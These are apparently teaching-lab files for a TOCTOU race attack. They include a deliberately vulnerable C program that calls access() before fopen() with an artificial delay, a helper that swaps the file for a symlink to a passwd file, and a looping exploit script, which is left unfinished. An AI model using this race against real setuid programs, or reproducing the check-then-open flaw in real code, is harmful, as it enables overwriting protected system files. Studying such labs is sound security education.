 /* vulnerable-program.c */
#include <stdio.h>
#include<unistd.h>
#include <string.h>
#define DELAY 50000
int main(int argc, char * argv[])
{
 char * fileName = argv[1];
 char buffer[60];
 int i;
 FILE * fileHandler;
 scanf("%50s", buffer );

 if(!access(fileName, W_OK))
 {
 for(i = 0; i < DELAY;i++)
 {
 int a = i ^ 2;
 }
 fileHandler = fopen(fileName, "a+");
 fwrite("\n",
 sizeof(char), 1, fileHandler);
 fwrite(buffer, sizeof(char), strlen(buffer), fileHandler);
 fwrite("\n", sizeof(char), 1, fileHandler);
 fclose(fileHandler);
 }
else
 {
 printf("No permission \n");
 }
}
=============================
/* symbolic-link.c */

#include <stdio.h>
#include<unistd.h>
#include <string.h>

int main(int argc, char * argv[])
{

 unlink(argv[1]);
 symlink("./passwd",argv[1]);
}
==========================
#!/bin/sh
# exploit.sh
old=`ls -l passwd`
new=`ls -l passwd`
while
[
"$old" = "$new"
]
do
rm passwdlocal;
echo "This is a file that the user can overwrite" > passwdlocal
echo "TOCTOU-Attack-Success" |
./vulnerable-program passwdlocal
&./symbolic-link passwdlocal